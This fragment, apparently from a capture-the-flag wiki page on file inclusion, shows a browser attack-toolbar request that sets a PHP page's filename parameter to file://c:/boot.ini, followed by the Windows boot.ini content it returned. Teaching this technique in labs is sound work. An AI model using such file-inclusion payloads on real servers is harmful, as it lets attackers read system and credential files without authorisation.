 Load URL http://www.ctfs-wiki.com/FI/FI.php?filename=file://c:/boot.ini
Split URL
Execute
Enable Post data Enable Referrer
[boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS [operating systems] multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003, Enterprise" /noexecute=optout
/fastdetect